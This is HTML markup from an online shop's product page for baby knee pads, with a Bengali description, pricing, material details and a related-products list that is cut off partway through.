https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10.jpg"><img loading="lazy" width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-600x600.jpg" class="" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11.jpg"><img loading="lazy" width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-600x600.jpg" class="" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_11.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
		<div class="product-image-ms ms-image-zoom">
		<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M30.19 30.659l-9.509-10.374c2.143-2.242 3.32-5.173 3.32-8.286 0-3.205-1.248-6.219-3.515-8.485s-5.28-3.515-8.485-3.515-6.219 1.248-8.485 3.515-3.515 5.28-3.515 8.485 1.248 6.219 3.515 8.485 5.28 3.515 8.485 3.515c2.761 0 5.38-0.927 7.501-2.633l9.509 10.373c0.158 0.172 0.374 0.259 0.59 0.259 0.193 0 0.387-0.070 0.54-0.21 0.326-0.299 0.348-0.805 0.049-1.13zM1.6 12c0-5.735 4.665-10.4 10.4-10.4s10.4 4.665 10.4 10.4-4.665 10.4-10.4 10.4-10.4-4.665-10.4-10.4zM18.4 11.2h-5.6v-5.6c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v5.6h-5.6c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h5.6v5.6c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-5.6h5.6c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8z"></path></svg></span>Mouse over to zoom in</div>
	<div class="product-image-ms ms-image-view hide">
		<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M30.19 30.659l-9.509-10.374c2.143-2.242 3.32-5.173 3.32-8.286 0-3.205-1.248-6.219-3.515-8.485s-5.28-3.515-8.485-3.515-6.219 1.248-8.485 3.515-3.515 5.28-3.515 8.485 1.248 6.219 3.515 8.485 5.28 3.515 8.485 3.515c2.761 0 5.38-0.927 7.501-2.633l9.509 10.373c0.158 0.172 0.374 0.259 0.59 0.259 0.193 0 0.387-0.070 0.54-0.21 0.326-0.299 0.348-0.805 0.049-1.13zM1.6 12c0-5.735 4.665-10.4 10.4-10.4s10.4 4.665 10.4 10.4-4.665 10.4-10.4 10.4-10.4-4.665-10.4-10.4zM18.4 11.2h-5.6v-5.6c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v5.6h-5.6c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h5.6v5.6c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-5.6h5.6c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8z"></path></svg></span>Click to open expanded view</div>
</div>

	<div class="summary entry-summary">
		<div class="entry-summary-content without-sidebar"><ul class="site-breadcrumb"><li>
				<a class="home" href="https://digimartbd.com"><span>Home </span></a>
			</li>
		 <li>
			<a href="https://digimartbd.com/shop/"><span>SHOP</span></a>
		</li>
	
		 <li>
			<a href="https://digimartbd.com/product-category/kids-moms/"><span>Kids &amp; Moms</span></a>
		</li>
	
		 <li>
			<span>Baby Knee Pads</span>
		</li>
	</ul><div class="fm-header-vendor"></div>
        <div class="fm-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Baby Knee Pads</h1>
                <ul class="entry-meta">
					
                </ul>
            </div>
			        </div>
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>170.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;170.00.</span></p>
<div class="fm-stock"><p class="stock in-stock"><label>Availability:</label>In stock</p>
</div><div class="woocommerce-product-details__short-description">
	<p>আপনার বাচ্চা নতুন হামা গুড়ি দেয়া শিখছে ?<br />
বা নতুন হাঁটা শিখছে ?<br />
বার বার পড়ে যাচ্ছে ?<br />
পড়ে গিয়ে হাঁটু ছুলে যাচ্ছে ?<br />
এই সমস্যা থেকে রক্ষা পেতে এই <strong>Baby Knee Pad</strong> &#8211; টি আপনাকে সাহায্য করবে।</p>
<p>এই <strong>Knee Pad</strong> &#8211; টি বাচ্চাদের হাঁটুতে আঘাত লাগা থেকে রক্ষা করবে। সোনামণিরা হাটা শেখা ও তার পরবর্তী এই সময় বার বার পরে গিয়ে হাঁটুতে আঘাত লাগে, যা অনেক সময় গুরুতর সমস্যার সৃষ্টি করে। এটা পরিয়ে সোনামণিকে নিশ্চিন্তে হাটার জন্য ছেড়ে দিন।</p>
<p>&#8211; এটি এন্টি স্লিপ আঠালো ডিজাইন হওয়াতে শিশুরা পড়ে গেলে সহজেই স্লিপ খাবে না।<br />
&#8211; ৬-২৪ মাস বয়সী যেকোন বাচ্চার জন্য উপযুক্ত।<br />
&#8211; ওয়াশেবল, তাই ময়লা হলেও ধুয়ে বার বার ব্যবহার করা যাবে।</p>
</div>

	
	<form class="cart" action="https://digimartbd.com/shop/baby-knee-pads/" method="post" enctype='multipart/form-data'>
		<div class="single-button-wrapper">
		<div class="quantity">
	<label class="label">Quantity:</label><div class="qty-box"><span class="farmart-svg-icon decrease"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M29.6 17.6h-28.8c-0.442 0-0.8-0.358-0.8-0.8s0.358-0.8 0.8-0.8h28.8c0.442 0 0.8 0.358 0.8 0.8s-0.358 0.8-0.8 0.8z"></path></svg></span>	<label class="screen-reader-text" for="quantity_6974c376ad13a">Baby Knee Pads quantity</label>
	<input
		type="number"
				id="quantity_6974c376ad13a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="farmart-svg-icon increase"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M29.6 16h-13.6v-13.6c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v13.6h-13.6c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h13.6v13.6c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-13.6h13.6c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8z"></path></svg></span></div></div>
<div class="buttons-box"><button class="buy_now_button button"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M8.8 32c-0.157 0-0.315-0.046-0.453-0.141-0.318-0.218-0.435-0.632-0.278-0.984l5.189-11.675h-7.658c-0.324 0-0.615-0.195-0.739-0.494s-0.055-0.643 0.173-0.872l16-16c0.273-0.273 0.701-0.312 1.019-0.094s0.435 0.632 0.278 0.984l-5.189 11.675h7.658c0.324 0 0.615 0.195 0.739 0.494s0.055 0.643-0.173 0.872l-16 16c-0.155 0.155-0.36 0.234-0.566 0.234zM7.531 17.6h6.957c0.271 0 0.523 0.137 0.671 0.364s0.17 0.513 0.060 0.761l-3.939 8.863 11.588-11.588h-6.958c-0.271 0-0.523-0.137-0.671-0.364s-0.17-0.513-0.060-0.761l3.939-8.863-11.588 11.588z"></path></svg></span> অর্ডার করুন</button>
		<button type="submit" name="add-to-cart" value="5595"
		        class="single_add_to_cart_button quantity_button alt" data-title="">Add to cart		</button>
		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5595,&quot;item_id&quot;:5595,&quot;item_name&quot;:&quot;Baby Knee Pads&quot;,&quot;sku&quot;:5595,&quot;price&quot;:170,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:5595}" />
</div><div class="group-buttons"><div class="fm-wishlist-button"><a href="?add-to-wishlist=5595" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="5595" aria-label="Add &ldquo;Baby Knee Pads&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a></div><div class="divider"></div><a href="?add_to_compare=5595" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="5595" aria-label="Compare &ldquo;Baby Knee Pads&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div>	</form>

	
<div class="fm-entry-meta">
                  
                  <div class="meta meta-category"><span class="posted_in">Category: <a href="https://digimartbd.com/product-category/kids-moms/" rel="tag">Kids &amp; Moms</a></span></div>
                  <div class="meta meta-tags"></div>
                </div><div class="product_socials socials-with-background"><ul class="farmart-social-share socials-inline farmart-social__text"><li><a class="share-facebook farmart-facebook" title="Baby Knee Pads" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigimartbd.com%2Fshop%2Fbaby-knee-pads%2F&t=Baby+Knee+Pads" target="_blank"><span class="farmart-svg-icon"><svg viewBox="0 0 16 28"><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path></svg></span><span class="text">Facebook</span></a></li><li><a class="share-whatsapp farmart-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdigimartbd.com%2Fshop%2Fbaby-knee-pads%2F" title="Baby Knee Pads" target="_blank"><span class="farmart-svg-icon"><svg viewBox="0 0 24 28"><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"></path></svg></span><span class="text">Whatsapp</span></a></li></ul></div></div>        <div class="entry-summary-sidebar product-sidebar">
		        </div>
			</div>

	        </div>
		</div>        <div class="fm-product-summary">
			
		<div class="woocommerce-tabs wc-tabs-wrapper clear farmart-container">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<h3>Product Details :</h3>
<p>&#8211; Material : 85% cotton, 12% Dacron and 3% spandex.</p>
<p>&#8211; Size : Free size</p>
<p>&#8211; Suitable Age : 6-24 Months</p>
<p>&#8211; Color : Multi Color</p>
<p>&#8211; Quantity : 1 pair</p>
<p>&#8211; Made in China</p>
				</div>
			
					</div>

	
        </div>
		</div>


		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	

</div></div></div><!-- #content -->

	<section class="related-products related products" data-columns="5">
		<div class="farmart-container">
			<div class="related-content">
				<h2 class="related-title">আপনার জন্য আরো কিছু প্রোডাক্টঃ</h2>

				<ul class="products columns-5">

				
					<li class="add-to-cart-ajax product type-product post-1259 status-publish first instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/bedding-set-with-mosquito-net/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/1-49-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bedding Set With Mosquito Net" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/1-49-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/1-49-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/1-49.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">30% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/bedding-set-with-mosquito-net/" data-id="1259"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1259" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1259" aria-label="Add &ldquo;Bedding Set With Mosquito Net&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1259" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1259" aria-label="Compare &ldquo;Bedding Set With Mosquito Net&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/bedding-set-with-mosquito-net/">Bedding Set With Mosquito Net</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,250.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1259,&quot;item_id&quot;:1259,&quot;item_name&quot;:&quot;Bedding Set With Mosquito Net&quot;,&quot;sku&quot;:1259,&quot;price&quot;:1250,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1259,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/bedding-set-with-mosquito-net\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>যারা নবজাতকের নতুন মা-বাবা হয়েছেন, সারাদিন অক্লান্ত পরিশ্রমের পর রাতে ঘুমের মধ্যে নিজের হাত-পা অথবা শরীরের চাপে যাতে বাচ্চার গায়ে আঘাত না লাগে তাই নবজাতকের জন্য আলাদা বিছানা ব্যবহার করা অত্যন্ত জরুরী। এসব ছোট-খাটো ব্যাপারে অসাবধানতার কারনে শিশু মৃত্যুর মতো ঘটনা ঘটতেও দেখা যায় অনেক সময়।</p>
<p>এই বেডিং সেট-টিতে আপনারা একের ভিতর চার সুবিধা পেয়ে যাবেন। এটিতে শিশুর বিছানার সাথে পেয়ে যাবেন মাথার ১টি বালিশ, বাচ্চার দুইপাশে রাখার জন্য ২টি কোলবালিশ এবং ১টি মশারি।</p>
<p>এছাড়া আপনি এই বেডিং সেটটি ফোল্ডও করতে পারবেন।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,250.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1259" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1259" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1259" data-product_sku="" aria-label="Add to cart: &ldquo;Bedding Set With Mosquito Net&rdquo;" rel="nofollow" data-success_message="&ldquo;Bedding Set With Mosquito Net&rdquo; has been added to your cart" role="button" data-title="Bedding Set With Mosquito Net"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 